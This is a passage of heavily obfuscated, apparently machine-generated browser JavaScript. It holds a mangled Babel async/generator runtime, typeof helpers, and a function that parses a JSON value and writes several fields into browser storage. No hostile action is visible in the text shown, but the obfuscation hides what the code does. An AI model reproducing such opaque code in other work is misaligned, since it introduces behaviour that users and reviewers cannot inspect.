vqg=hv(SQ,[vG()[bZ(vZ)].apply(null,[fR([]),EP,gqg]),Csg,C8()[xW(OA)].call(null,jX,SY,Kj),fR(j1)]),OX.pop(),vqg;}for(B0g[In()[Rz(jX)].call(null,wA,VF,nn,FI)]=g5g,B0g[Hm()[vY(VW)](R2,nX,Fz)]=xzg;;){var nfg=B0g[Hm()[vY(I2)](tv,fR(fR(j1)),JR)];if(nfg){var kpg=ZJg(nfg,B0g);if(kpg){if(j2(kpg,mCg))continue;var G5g;return OX.pop(),G5g=kpg,G5g;}}if(j2(In()[Rz(bB)](Us,fp,OT,fR(fR(M7))),B0g[In()[Rz(jX)].apply(null,[bB,VF,nn,dq])]))B0g[kv()[OV(Hs)](dp,xB,s2)]=B0g[C8()[xW(bB)](fR(fR(j1)),NO,E6)]=B0g[Hm()[vY(VW)].apply(null,[R2,NY,Fz])];else if(j2(kv()[OV(jX)].apply(null,[L5g,kZ,Yx]),B0g[j2(typeof In()[Rz(FI)],hs('',[][[]]))?In()[Rz(w2)](fR(fR({})),IIg,Z5,VW):In()[Rz(jX)].call(null,KK,VF,nn,Yx)])){if(j2(Y5g,A5g))throw Y5g=Ecg,B0g[Hm()[vY(VW)](R2,hK,Fz)];B0g[C8()[xW(Cs)](s2,dq,qc)](B0g[Hm()[vY(VW)].call(null,R2,AW,Fz)]);}else j2(kv()[OV(dz)].apply(null,[R8g,QJ,SY]),B0g[lW(typeof In()[Rz(M7)],hs('',[][[]]))?In()[Rz(jX)](kW,VF,nn,rG):In()[Rz(w2)].apply(null,[fR(M7),vq,Q0,zV])])&&B0g[kv()[OV(AW)](ATg,EP,nm)](kv()[OV(dz)](R8g,QJ,KP),B0g[j2(typeof Hm()[vY(k1)],'undefined')?Hm()[vY(jD)](Bc,FI,Jrg):Hm()[vY(VW)](R2,mW,Fz)]);Y5g=Vfg;var xBg=B7g(N4,[jOg,GBg,B0g]);if(j2(C8()[xW(RP)](Id,xY,sf),xBg[kv()[OV(rG)](lx,ZA,BZ)])){if(Y5g=B0g[C8()[xW(OA)].call(null,w6,SY,Kj)]?Ecg:HOg,j2(xBg[Hm()[vY(VW)].apply(null,[R2,vZ,Fz])],mCg))continue;var Yxg;return Yxg=hv(SQ,[vG()[bZ(vZ)].apply(null,[fR(j1),EP,gqg]),xBg[j2(typeof Hm()[vY(nX)],hs([],[][[]]))?Hm()[vY(jD)](RO,jD,kn):Hm()[vY(VW)].apply(null,[R2,Yx,Fz])],j2(typeof C8()[xW(Cs)],'undefined')?C8()[xW(nm)](MT,O2,X7g):C8()[xW(OA)](m2,SY,Kj),B0g[j2(typeof C8()[xW(j1)],hs('',[][[]]))?C8()[xW(nm)](w5,sT,D3g):C8()[xW(OA)].call(null,fs,SY,Kj)]]),OX.pop(),Yxg;}j2(j2(typeof kv()[OV(tv)],'undefined')?kv()[OV(zV)](frg,Uc,fR(fR([]))):kv()[OV(jX)](L5g,kZ,mW),xBg[kv()[OV(rG)](lx,ZA,mR)])&&(Y5g=Ecg,B0g[j2(typeof In()[Rz(dz)],hs([],[][[]]))?In()[Rz(w2)](k1,t5,sv,BZ):In()[Rz(jX)](m2,VF,nn,fR(fR([])))]=kv()[OV(jX)](L5g,kZ,M7),B0g[j2(typeof Hm()[vY(Cs)],hs('',[][[]]))?Hm()[vY(jD)](tB,N8,Ntg):Hm()[vY(VW)](R2,fR(fR(M7)),Fz)]=xBg[Hm()[vY(VW)].apply(null,[R2,T6,Fz])]);}OX.pop();};}function ZJg(ITg,pcg){OX.push(KRg);var QDg=pcg[In()[Rz(jX)](Id,VF,DR,U6)];var Dxg=ITg[sA()[hG(zV)](vZ,Nl,nm,Jh)][QDg];if(j2(Dxg,Csg)){var xfg;return pcg[Hm()[vY(I2)].apply(null,[tv,RP,Ov])]=null,j2(kv()[OV(jX)](cG,kZ,Us),QDg)&&ITg[sA()[hG(zV)].call(null,pP,Nl,nm,Jh)][kv()[OV(dz)](J8,QJ,EY)]&&(pcg[In()[Rz(jX)].apply(null,[QI,VF,DR,Hs])]=j2(typeof kv()[OV(vZ)],hs([],[][[]]))?kv()[OV(zV)].call(null,DQg,LK,tm):kv()[OV(dz)](J8,QJ,fR(fR({}))),pcg[Hm()[vY(VW)].call(null,R2,Ld,W7)]=Csg,ZJg(ITg,pcg),j2(lW(typeof kv()[OV(OA)],'undefined')?kv()[OV(jX)](cG,kZ,dp):kv()[OV(zV)].apply(null,[Kbg,cN,hp]),pcg[In()[Rz(jX)].apply(null,[Ld,VF,DR,Ld])]))||lW(kv()[OV(dz)].call(null,J8,QJ,M7),QDg)&&(pcg[j2(typeof In()[Rz(Yx)],hs([],[][[]]))?In()[Rz(w2)](Mp,bq,k6,Bm):In()[Rz(jX)].call(null,zs,VF,DR,fR(j1))]=kv()[OV(jX)](cG,kZ,m8),pcg[lW(typeof Hm()[vY(j1)],hs([],[][[]]))?Hm()[vY(VW)](R2,m8,W7):Hm()[vY(jD)].call(null,SF,BZ,Afg)]=new (fU[pR()[Sm(Y8)](QW,E7,b5)])(hs(hs(pR()[Sm(EY)].call(null,FI,AJ,Ox),QDg),lW(typeof vG()[bZ(j1)],hs('',[][[]]))?vG()[bZ(Cs)](Ld,cz,Dv):vG()[bZ(F1)].apply(null,[N8,xN,FRg])))),OX.pop(),xfg=mCg,xfg;}var cOg=B7g(N4,[Dxg,ITg[j2(typeof sA()[hG(M7)],'undefined')?sA()[hG(sv)](sT,IJ,GK,NY):sA()[hG(zV)].apply(null,[Ox,Nl,nm,Jh])],pcg[Hm()[vY(VW)].call(null,R2,Bm,W7)]]);if(j2(kv()[OV(jX)].apply(null,[cG,kZ,dz]),cOg[kv()[OV(rG)](Y7,ZA,OA)])){var bKg;return pcg[In()[Rz(jX)](KP,VF,DR,Ld)]=kv()[OV(jX)].call(null,cG,kZ,fK),pcg[Hm()[vY(VW)].apply(null,[R2,zs,W7])]=cOg[Hm()[vY(VW)](R2,fs,W7)],pcg[Hm()[vY(I2)](tv,kZ,Ov)]=null,OX.pop(),bKg=mCg,bKg;}var XTg=cOg[lW(typeof Hm()[vY(rG)],hs([],[][[]]))?Hm()[vY(VW)].apply(null,[R2,QI,W7]):Hm()[vY(jD)].apply(null,[Udg,wA,X7g])];var QCg;return QCg=XTg?XTg[lW(typeof C8()[xW(ZA)],hs('',[][[]]))?C8()[xW(OA)].call(null,dP,SY,VD):C8()[xW(nm)].call(null,hp,wOg,Ic)]?(pcg[ITg[kv()[OV(cY)].call(null,Pd,VO,Ld)]]=XTg[vG()[bZ(vZ)](rG,EP,gA)],pcg[In()[Rz(bB)](fR([]),fp,G7,vZ)]=ITg[zP()[kG(w2)](v3,zV,VF,NO)],lW(kv()[OV(dz)](J8,QJ,T6),pcg[In()[Rz(jX)].call(null,vZ,VF,DR,vZ)])&&(pcg[In()[Rz(jX)](zV,VF,DR,tv)]=In()[Rz(bB)](dq,fp,G7,fR(fR([]))),pcg[Hm()[vY(VW)](R2,QI,W7)]=Csg),pcg[Hm()[vY(I2)](tv,dz,Ov)]=null,mCg):XTg:(pcg[j2(typeof In()[Rz(sv)],hs([],[][[]]))?In()[Rz(w2)](mm,sPg,BJ,dP):In()[Rz(jX)](Fm,VF,DR,fR(fR([])))]=kv()[OV(jX)](cG,kZ,fR(fR({}))),pcg[Hm()[vY(VW)].apply(null,[R2,wA,W7])]=new (fU[pR()[Sm(Y8)](bB,E7,b5)])(kv()[OV(SY)](DW,sT,EW)),pcg[Hm()[vY(I2)].apply(null,[tv,fK,Ov])]=null,mCg),OX.pop(),QCg;}L7g[C8()[xW(M7)](M7,cP,L2)]=fWg;dRg(FFg,kv()[OV(pP)](R4g,Bm,m8),hv(SQ,[lW(typeof vG()[bZ(ZA)],hs([],[][[]]))?vG()[bZ(vZ)](cP,EP,DRg):vG()[bZ(F1)].call(null,fR(fR([])),XN,b5),fWg,C8()[xW(Oq)](MT,cB,Gl),fR(O8[M7])]));dRg(fWg,kv()[OV(pP)].apply(null,[R4g,Bm,mX]),hv(SQ,[vG()[bZ(vZ)](QW,EP,DRg),L7g,C8()[xW(Oq)](BZ,cB,Gl),fR(O8[M7])]));L7g[Hm()[vY(FI)].call(null,w6,BZ,tI)]=r7g(fWg,wWg,vG()[bZ(N8)](fR(M7),t5,JV));tdg[lW(typeof A0()[mx(w2)],hs([],[][[]]))?A0()[mx(zG)](DWg,k1,QXg,IG):A0()[mx(F1)](WN,XBg,w2,SB)]=function(N0g){OX.push(xN);var qBg=X7(kv()[OV(m2)].apply(null,[J7,TA,fR(fR(j1))]),typeof N0g)&&N0g[lW(typeof kv()[OV(I2)],hs([],[][[]]))?kv()[OV(pP)](fd,Bm,fR([])):kv()[OV(zV)].call(null,Omg,Dj,mA)];var jBg;return jBg=fR(fR(qBg))&&(j2(qBg,L7g)||j2(vG()[bZ(N8)](fR(fR([])),t5,SD),qBg[j2(typeof Hm()[vY(Bm)],hs([],[][[]]))?Hm()[vY(jD)].call(null,jHg,tv,rG):Hm()[vY(FI)].apply(null,[w6,Yx,pD])]||qBg[vG()[bZ(VW)](bB,j1,nP)])),OX.pop(),jBg;};tdg[vG()[bZ(Hs)](vZ,X5,VPg)]=function(q0g){OX.push(P0);fU[lW(typeof kv()[OV(Oq)],hs([],[][[]]))?kv()[OV(wA)].call(null,Zsg,RP,Id):kv()[OV(zV)](dvg,Fz,fR(M7))][pR()[Sm(tv)](fK,M5,k1)]?fU[kv()[OV(wA)].apply(null,[Zsg,RP,QI])][lW(typeof pR()[Sm(Ld)],hs([],[][[]]))?pR()[Sm(tv)].apply(null,[dP,M5,k1]):pR()[Sm(T6)](Y8,tD,hMg)](q0g,fWg):(q0g[C8()[xW(dz)].apply(null,[VG,mm,fj])]=fWg,r7g(q0g,wWg,vG()[bZ(N8)](FI,t5,Mgg)));q0g[C8()[xW(M7)].call(null,zV,cP,XCg)]=fU[j2(typeof kv()[OV(w2)],'undefined')?kv()[OV(zV)].call(null,sT,kAg,NY):kv()[OV(wA)].apply(null,[Zsg,RP,N8])][vG()[bZ(m2)](mf,b5,z2)](FFg);var ODg;return OX.pop(),ODg=q0g,ODg;};tdg[vG()[bZ(AW)](dp,M7,NG)]=function(Gfg){return B7g.apply(this,[SQ,arguments]);};AFg(sXg[j2(typeof C8()[xW(Us)],'undefined')?C8()[xW(nm)](zV,xB,G0):C8()[xW(M7)](dq,cP,L2)]);r7g(sXg[C8()[xW(M7)](FI,cP,L2)],R7g,function(){return B7g.apply(this,[EM,arguments]);});tdg[In()[Rz(N8)](BZ,SY,xYg,dq)]=sXg;tdg[sA()[hG(T6)](sv,VI,pP,dz)]=function(Uzg,FIg,M0g,rCg,fzg){OX.push(NY);j2(rm(j1),fzg)&&(fzg=fU[lW(typeof C8()[xW(bF)],hs('',[][[]]))?C8()[xW(N8)].call(null,fR(fR({})),F1,TSg):C8()[xW(nm)].apply(null,[mW,R3g,rF])]);var CFg=new sXg(Glg(Uzg,FIg,M0g,rCg),fzg);var H0g;return H0g=tdg[A0()[mx(zG)](DWg,k1,bQg,bF)](FIg)?CFg:CFg[In()[Rz(bB)](pP,fp,X7g,Ld)]()[Hm()[vY(k1)](rG,KP,Vf)](function(xJg){var Tzg;OX.push(IIg);return Tzg=xJg[lW(typeof C8()[xW(Oq)],'undefined')?C8()[xW(OA)].apply(null,[fR(fR({})),SY,qx]):C8()[xW(nm)](RP,TW,QI)]?xJg[vG()[bZ(vZ)].apply(null,[Yx,EP,Fx])]:CFg[In()[Rz(bB)].call(null,cB,fp,gQ,N8)](),OX.pop(),Tzg;}),OX.pop(),H0g;};AFg(FFg);r7g(FFg,wWg,In()[Rz(Hs)].apply(null,[kZ,sV,h8,bB]));r7g(FFg,Nlg,function(){return B7g.apply(this,[Gr,arguments]);});r7g(FFg,j2(typeof Hm()[vY(Hs)],hs([],[][[]]))?Hm()[vY(jD)](Hp,dP,ZYg):Hm()[vY(Ld)](fs,tm,v7),function(){return B7g.apply(this,[ZM,arguments]);});tdg[In()[Rz(AW)](w5,tm,STg,j1)]=function(JJg){return B7g.apply(this,[nb,arguments]);};tdg[zP()[kG(T6)](ZPg,F1,kT,AA)]=bPg;Psg[C8()[xW(M7)](jX,cP,L2)]=hv(SQ,[kv()[OV(pP)].apply(null,[R4g,Bm,b5]),Psg,j2(typeof vG()[bZ(I2)],hs([],[][[]]))?vG()[bZ(F1)](BV,E9g,zd):vG()[bZ(dz)].call(null,zs,SB,Qwg),function l5g(z5g){OX.push(zd);if(this[j2(typeof C8()[xW(FO)],'undefined')?C8()[xW(nm)].call(null,Y2,Fx,sHg):C8()[xW(Hs)].call(null,Cs,jB,tZ)]=O8[M7],this[In()[Rz(bB)].call(null,fR(fR(j1)),fp,tX,w5)]=j1,this[kv()[OV(Hs)](x4g,xB,AA)]=this[C8()[xW(bB)].apply(null,[vZ,NO,S8])]=Csg,this[C8()[xW(OA)].call(null,Cs,SY,BD)]=fR(O8[Y2]),this[j2(typeof Hm()[vY(ZA)],hs([],[][[]]))?Hm()[vY(jD)](Qwg,fR(fR([])),mA):Hm()[vY(I2)].call(null,tv,Kc,Ss)]=null,this[In()[Rz(jX)](AA,VF,Eg,sT)]=In()[Rz(bB)](bF,fp,tX,mR),this[lW(typeof Hm()[vY(M7)],hs([],[][[]]))?Hm()[vY(VW)].call(null,R2,Qx,qR):Hm()[vY(jD)].call(null,TN,w2,rfg)]=Csg,this[Hm()[vY(ZA)](vZ,VG,fG)][In()[Rz(Cs)](mA,nX,kV,fR({}))](lWg),fR(z5g))for(var Ycg in this)j2(zP()[kG(j1)].apply(null,[KS,M7,mA,fJ]),Ycg[In()[Rz(sv)](fR(fR({})),CK,nW,sv)](j1))&&F8g.call(this,Ycg)&&fR(fU[pR()[Sm(FO)].call(null,sv,lR,FO)](YV(Ycg[vG()[bZ(SY)].call(null,tm,jX,CP)](M7))))&&(this[Ycg]=Csg);OX.pop();},j2(typeof kv()[OV(wA)],hs([],[][[]]))?kv()[OV(zV)](dP,TSg,MT):kv()[OV(tm)](PUg,NO,NY),function(){return B7g.apply(this,[XH,arguments]);},C8()[xW(Cs)].apply(null,[RP,dq,Ss]),function tpg(qvg){OX.push(rk);if(this[C8()[xW(OA)](fR(fR(j1)),SY,Iqg)])throw qvg;var kFg=this;function lzg(Ing,fcg){OX.push(vO);TOg[kv()[OV(rG)].call(null,OG,ZA,tv)]=kv()[OV(jX)].call(null,CXg,kZ,Bm);TOg[Hm()[vY(VW)](R2,fR(M7),TAg)]=qvg;kFg[In()[Rz(bB)](pP,fp,hY,KK)]=Ing;fcg&&(kFg[lW(typeof In()[Rz(k1)],hs('',[][[]]))?In()[Rz(jX)](bF,VF,Dq,NY):In()[Rz(w2)](Yx,Ek,Tq,fR(fR(M7)))]=In()[Rz(bB)](fR({}),fp,hY,fR({})),kFg[Hm()[vY(VW)].call(null,R2,rG,TAg)]=Csg);var nqg;return OX.pop(),nqg=fR(fR(fcg)),nqg;}for(var vFg=nA(this[Hm()[vY(ZA)](vZ,SB,HA)][vG()[bZ(j1)].call(null,SY,tv,Sxg)],M7);A6(vFg,zL[Hm()[vY(Us)](Hs,xY,lgg)]());--vFg){var YFg=this[Hm()[vY(ZA)](vZ,fR(fR([])),HA)][vFg],TOg=YFg[kv()[OV(m8)].call(null,Sj,Hs,mm)];if(j2(In()[Rz(dz)](Mp,Jq,ABg,w6),YFg[Hm()[vY(Yx)](dq,jX,Cd)])){var Gng;return Gng=lzg(kv()[OV(mA)](GPg,jC,sv)),OX.pop(),Gng;}if(zc(YFg[Hm()[vY(Yx)].call(null,dq,nm,Cd)],this[j2(typeof C8()[xW(jD)],'undefined')?C8()[xW(nm)](X5,vx,bQg):C8()[xW(Hs)](b5,jB,W8g)])){var Mqg=F8g.call(YFg,vG()[bZ(jX)].apply(null,[Vp,b6,hP])),WCg=F8g.call(YFg,kv()[OV(Bm)].call(null,P3g,hK,Cs));if(Mqg&&WCg){if(BY(this[C8()[xW(Hs)](cP,jB,W8g)],YFg[vG()[bZ(jX)](fR(fR({})),b6,hP)])){var JIg;return JIg=lzg(YFg[j2(typeof vG()[bZ(fK)],'undefined')?vG()[bZ(F1)](SY,Ej,rF):vG()[bZ(jX)](jX,b6,hP)],fR(j1)),OX.pop(),JIg;}if(BY(this[C8()[xW(Hs)](AA,jB,W8g)],YFg[j2(typeof kv()[OV(nX)],hs('',[][[]]))?kv()[OV(zV)](C5g,xlg,sT):kv()[OV(Bm)].apply(null,[P3g,hK,kZ])])){var mvg;return mvg=lzg(YFg[kv()[OV(Bm)](P3g,hK,vz)]),OX.pop(),mvg;}}else if(Mqg){if(BY(this[C8()[xW(Hs)](Qx,jB,W8g)],YFg[vG()[bZ(jX)].apply(null,[kT,b6,hP])])){var Pzg;return Pzg=lzg(YFg[vG()[bZ(jX)].apply(null,[kZ,b6,hP])],fR(j1)),OX.pop(),Pzg;}}else{if(fR(WCg))throw new (fU[kv()[OV(Oq)].apply(null,[Jk,OA,fR(M7)])])(rp()[Jn(zV)](m8,qz,w2,sv,jX,F2g));if(BY(this[j2(typeof C8()[xW(FO)],hs('',[][[]]))?C8()[xW(nm)](s2,x8,Olg):C8()[xW(Hs)](Y8,jB,W8g)],YFg[lW(typeof kv()[OV(T6)],hs([],[][[]]))?kv()[OV(Bm)](P3g,hK,w6):kv()[OV(zV)](XPg,mX,EW)])){var Hpg;return Hpg=lzg(YFg[lW(typeof kv()[OV(F1)],hs('',[][[]]))?kv()[OV(Bm)](P3g,hK,Bm):kv()[OV(zV)](gF,H4g,jX)]),OX.pop(),Hpg;}}}}OX.pop();},lW(typeof kv()[OV(nm)],hs([],[][[]]))?kv()[OV(AW)].call(null,s3g,EP,fR(M7)):kv()[OV(zV)](bAg,TF,T2),function tzg(fDg,G0g){OX.push(E4g);for(var gfg=nA(this[Hm()[vY(ZA)](vZ,sV,nR)][vG()[bZ(j1)].apply(null,[fK,tv,fY])],zL[pR()[Sm(rG)](zV,kX,pP)]());A6(gfg,j1);--gfg){var pCg=this[Hm()[vY(ZA)](vZ,Bm,nR)][gfg];if(zc(pCg[Hm()[vY(Yx)].call(null,dq,BZ,qm)],this[C8()[xW(Hs)](bF,jB,jY)])&&F8g.call(pCg,kv()[OV(Bm)](gr,hK,mA))&&BY(this[C8()[xW(Hs)](mR,jB,jY)],pCg[kv()[OV(Bm)](gr,hK,SY)])){var PDg=pCg;break;}}PDg&&(j2(j2(typeof In()[Rz(nm)],hs([],[][[]]))?In()[Rz(w2)](sv,CG,qC,EY):In()[Rz(SY)](MT,VG,PD,OA),fDg)||j2(lW(typeof In()[Rz(QW)],hs('',[][[]]))?In()[Rz(cY)].call(null,fR(M7),ZA,m7,zs):In()[Rz(w2)].apply(null,[tv,vGg,ZA,SB]),fDg))&&zc(PDg[j2(typeof Hm()[vY(I2)],'undefined')?Hm()[vY(jD)].apply(null,[A2g,j6,q3g]):Hm()[vY(Yx)](dq,mf,qm)],G0g)&&zc(G0g,PDg[kv()[OV(Bm)].call(null,gr,hK,pP)])&&(PDg=null);var Dcg=PDg?PDg[kv()[OV(m8)](Td,Hs,bB)]:{};Dcg[kv()[OV(rG)](wP,ZA,wA)]=fDg;Dcg[Hm()[vY(VW)](R2,KK,xP)]=G0g;var TDg;return TDg=PDg?(this[j2(typeof In()[Rz(OA)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[vZ,qF,pk,X5]):In()[Rz(jX)].apply(null,[fR(fR([])),VF,jm,IG])]=In()[Rz(bB)].call(null,fR(M7),fp,vA,fR([])),this[In()[Rz(bB)](fR(j1),fp,vA,fR(M7))]=PDg[kv()[OV(Bm)](gr,hK,j1)],mCg):this[kv()[OV(BZ)](FX,bf,fR({}))](Dcg),OX.pop(),TDg;},j2(typeof kv()[OV(pP)],'undefined')?kv()[OV(zV)](zx,dO,KK):kv()[OV(BZ)](Js,bf,bF),function Jqg(t0g,Kpg){OX.push(bF);if(j2(j2(typeof kv()[OV(Ld)],hs([],[][[]]))?kv()[OV(zV)](DRg,hK,rG):kv()[OV(jX)].call(null,TBg,kZ,hp),t0g[lW(typeof kv()[OV(ZA)],hs([],[][[]]))?kv()[OV(rG)].apply(null,[H7g,ZA,fR(fR({}))]):kv()[OV(zV)](QI,Rsg,Mp)]))throw t0g[Hm()[vY(VW)].call(null,R2,fR(fR({})),Zhg)];j2(In()[Rz(SY)](fR(fR([])),VG,jB,N8),t0g[kv()[OV(rG)](H7g,ZA,BV)])||j2(In()[Rz(cY)].apply(null,[fK,ZA,dT,fR({})]),t0g[kv()[OV(rG)](H7g,ZA,kZ)])?this[In()[Rz(bB)].call(null,KK,fp,DRg,fR([]))]=t0g[Hm()[vY(VW)].call(null,R2,EW,Zhg)]:j2(lW(typeof kv()[OV(dz)],'undefined')?kv()[OV(dz)].call(null,t9g,QJ,mA):kv()[OV(zV)].apply(null,[lAg,QZg,fR(j1)]),t0g[kv()[OV(rG)](H7g,ZA,dP)])?(this[j2(typeof C8()[xW(wA)],hs([],[][[]]))?C8()[xW(nm)](k1,SF,Vcg):C8()[xW(AW)](M7,Y2,lc)]=this[j2(typeof Hm()[vY(FI)],hs('',[][[]]))?Hm()[vY(jD)](NPg,Ox,Ic):Hm()[vY(VW)](R2,w6,Zhg)]=t0g[Hm()[vY(VW)](R2,fR(j1),Zhg)],this[lW(typeof In()[Rz(dz)],hs('',[][[]]))?In()[Rz(jX)](mX,VF,sJ,EY):In()[Rz(w2)](zG,JI,EW,SB)]=j2(typeof kv()[OV(tv)],'undefined')?kv()[OV(zV)].call(null,NA,KFg,Kc):kv()[OV(dz)].apply(null,[t9g,QJ,mm]),this[In()[Rz(bB)](Qx,fp,DRg,m2)]=kv()[OV(mA)](FDg,jC,kW)):j2(C8()[xW(RP)](X5,xY,Dlg),t0g[kv()[OV(rG)](H7g,ZA,tv)])&&Kpg&&(this[In()[Rz(bB)](F1,fp,DRg,bF)]=Kpg);var kTg;return OX.pop(),kTg=mCg,kTg;},C8()[xW(SY)].call(null,N8,rI,Sd),function Rcg(Bfg){OX.push(ktg);for(var NFg=nA(this[Hm()[vY(ZA)](vZ,TA,gm)][vG()[bZ(j1)](j1,tv,ck)],O8[Y2]);A6(NFg,O8[M7]);--NFg){var U0g=this[Hm()[vY(ZA)](vZ,wA,gm)][NFg];if(j2(U0g[kv()[OV(Bm)].call(null,wC,hK,M7)],Bfg)){var Ipg;return this[kv()[OV(BZ)](sm,bf,Ld)](U0g[j2(typeof kv()[OV(tv)],hs([],[][[]]))?kv()[OV(zV)](tC,CAg,KK):kv()[OV(m8)](VPg,Hs,fR({}))],U0g[C8()[xW(jX)](Hs,tv,HD)]),OX.pop(),lWg(U0g),Ipg=mCg,Ipg;}}OX.pop();},Hm()[vY(EY)](BZ,F1,T8),function tCg(Nfg){OX.push(F0);for(var jxg=nA(this[Hm()[vY(ZA)](vZ,Vp,D8)][lW(typeof vG()[bZ(RP)],hs([],[][[]]))?vG()[bZ(j1)](cY,tv,bv):vG()[bZ(F1)](QI,xEg,KT)],M7);A6(jxg,zL[Hm()[vY(Us)](Hs,hK,gA)]());--jxg){var RFg=this[j2(typeof Hm()[vY(zV)],hs('',[][[]]))?Hm()[vY(jD)](Zdg,ZA,vF):Hm()[vY(ZA)](vZ,cY,D8)][jxg];if(j2(RFg[Hm()[vY(Yx)].call(null,dq,fR(M7),c7)],Nfg)){var Vng=RFg[kv()[OV(m8)].call(null,d8,Hs,zs)];if(j2(kv()[OV(jX)](q8,kZ,dp),Vng[kv()[OV(rG)].apply(null,[Kd,ZA,KP])])){var m0g=Vng[Hm()[vY(VW)].call(null,R2,zG,Es)];lWg(RFg);}var MOg;return OX.pop(),MOg=m0g,MOg;}}throw new (fU[kv()[OV(Oq)](wG,OA,OA)])(j2(typeof A0()[mx(T6)],hs([],[][[]]))?A0()[mx(F1)](EW,kAg,LI,QJ):A0()[mx(wA)](rk,Yx,C7,Id));},vG()[bZ(cY)](Ox,rI,Xv),function DOg(RCg,MFg,NBg){OX.push(gXg);this[Hm()[vY(I2)].apply(null,[tv,sV,Z9])]=hv(SQ,[sA()[hG(zV)].apply(null,[b5,G8,nm,Jh]),bPg(RCg),j2(typeof kv()[OV(SY)],hs([],[][[]]))?kv()[OV(zV)].call(null,s8g,fMg,m8):kv()[OV(cY)](nv,VO,Cs),MFg,zP()[kG(w2)](M8,zV,KP,NO),NBg]);j2(In()[Rz(bB)].apply(null,[dq,fp,LJ,fR({})]),this[In()[Rz(jX)](sV,VF,WQ,ZA)])&&(this[lW(typeof Hm()[vY(EY)],'undefined')?Hm()[vY(VW)].call(null,R2,Qx,lD):Hm()[vY(jD)].apply(null,[g4g,Ld,JG])]=Csg);var vcg;return OX.pop(),vcg=mCg,vcg;}]);var HTg;return OX.pop(),HTg=tdg,HTg;};var qUg=function(gIg){"@babel/helpers - typeof";OX.push(CK);qUg=X7(kv()[OV(m2)].call(null,PHg,TA,m8),typeof fU[vG()[bZ(QW)](U6,QJ,xf)])&&X7(pR()[Sm(Ld)](zG,cQg,Fm),typeof fU[j2(typeof vG()[bZ(Ld)],'undefined')?vG()[bZ(F1)](fR(j1),Fv,PLg):vG()[bZ(QW)](nX,QJ,xf)][j2(typeof sA()[hG(w2)],hs(pR()[Sm(pP)].call(null,RP,PYg,JG),[][[]]))?sA()[hG(sv)](bB,P2g,mT,RB):sA()[hG(zV)].call(null,zs,Rn,nm,Jh)])?function(c5g){return B7g.apply(this,[JQ,arguments]);}:function(BTg){return B7g.apply(this,[L,arguments]);};var K0g;return OX.pop(),K0g=qUg(gIg),K0g;};var MLg=function(S5g){"@babel/helpers - typeof";OX.push(U6);MLg=X7(kv()[OV(m2)].call(null,R6,TA,MT),typeof fU[j2(typeof vG()[bZ(BZ)],hs('',[][[]]))?vG()[bZ(F1)](fR(fR([])),Dp,Jc):vG()[bZ(QW)](Y2,QJ,R4g)])&&X7(pR()[Sm(Ld)](KK,YI,Fm),typeof fU[vG()[bZ(QW)].apply(null,[I2,QJ,R4g])][j2(typeof sA()[hG(Oq)],hs([],[][[]]))?sA()[hG(sv)](TA,D1g,UHg,AAg):sA()[hG(zV)](AW,dO,nm,Jh)])?function(E0g){return B7g.apply(this,[Kw,arguments]);}:function(Fcg){return B7g.apply(this,[hb,arguments]);};var Lcg;return OX.pop(),Lcg=MLg(S5g),Lcg;};var s2g=function(WJg){OX.push(jMg);if(WJg[In()[Rz(Kc)](fR(j1),Vc,CP,m8)]){var cIg=fU[pR()[Sm(AA)](TA,jI,r5)][pR()[Sm(kW)](fR(fR({})),bP,M7)](WJg[In()[Rz(Kc)](NY,Vc,CP,U6)]);if(cIg[In()[Rz(vZ)](Yx,Ep,sZ,fR(fR({})))](Q8g)&&cIg[lW(typeof In()[Rz(sV)],'undefined')?In()[Rz(vZ)](QJ,Ep,sZ,fR(j1)):In()[Rz(w2)](j6,cSg,rz,m2)](MGg)&&cIg[In()[Rz(vZ)].apply(null,[j1,Ep,sZ,dp])](mhg)){var jCg=cIg[Q8g][C8()[xW(k1)](hK,nX,NCg)](rp()[Jn(vZ)].apply(null,[xY,bC,sT,fR(fR([])),M7,bf]));var IFg=cIg[MGg][C8()[xW(k1)].call(null,TA,nX,NCg)](rp()[Jn(vZ)](b6,bC,jD,Vp,M7,bf));cRg=fU[Hm()[vY(M7)](dP,fR(fR(j1)),vw)](jCg[j1],zG);Hmg=fU[Hm()[vY(M7)](dP,mW,vw)](IFg[j1],zG);QRg=fU[Hm()[vY(M7)].apply(null,[dP,EY,vw])](IFg[M7],zG);dZg=cIg[mhg];if(EMg(Ew,[])){try{var wTg=OX.length;var WDg=fR(fR(w3));fU[pR()[Sm(QW)].call(null,mX,EG,QI)][Hm()[vY(dz)](jB,fR(fR([])),Nm)][A0()[mx(Yx)](hf,zV,WXg,pP)](hs(mdg,Q8g),cIg[Q8g]);fU[pR()[Sm(QW)].apply(null,[Ld,EG,QI])][Hm()[vY(dz)].apply(null,[jB,sv,Nm])][A0()[mx(Yx)].apply(null,[hf,zV,WXg,Ld])](hs(mdg,MGg),cIg[MGg]);fU[pR()[Sm(QW)](N8,EG,QI)][Hm()[vY(dz)](jB,rG,Nm)][A0()[mx(Yx)].apply(null,[hf,zV,WXg,mm])](hs(mdg,mhg),cIg[mhg]);}catch(sCg){OX.splice(nA(wTg,M7),Infinity,jMg);}}}if(cIg[In()[Rz(vZ)].apply(null,[zV,Ep,sZ,sv])](N7g)){var B5g=cIg[N7g];if(EMg(Ew,[])){try{var pqg=OX.length;var cxg=fR({});fU[pR()[Sm(QW)].call(null,w6,EG,QI)][Hm()[vY(dz)].apply(null,[jB,rG,Nm])][A0()[mx(Yx)](hf,zV,WXg,m8)](hs(mdg,N7g),B5g);}catch(jFg){OX.splice(nA(pqg,M7),Infinity,jMg);}}}w1g(cIg);}OX.pop();};var sdg=function(xcg){"@babel/helpers - typeof";OX.push(OA);sdg=X7(j2(typeof kv()[OV(Vp)],hs([],[][[]]))?kv()[OV(zV)](wEg,kmg,VW):kv()[OV(m2)].apply(null,[B9g,TA,fR({})]),typeof fU[vG()[bZ(QW)](hK,QJ,Jrg)])&&X7(lW(typeof pR()[Sm(Yx)],'undefined')?pR()[Sm(Ld)].apply(null,[jX,Tvg,Fm]):pR()[Sm(T6)](T2,XF,lc),typeof fU[vG()[bZ(QW)](fR(fR({})),QJ,Jrg)][sA()[hG(zV)](Qx,vB,nm,Jh)])?function(TFg){return B7g.apply(this,[T9,arguments]);}:function(Gzg){return B7g.apply(this,[vL,arguments]);};var lfg;return OX.pop(),lfg=sdg(xcg),lfg;};var cng=function(Bqg){"@babel/helpers - typeof";OX.push(Mx);cng=X7(kv()[OV(m2)].apply(null,[FP,TA,fR(M7)]),typeof 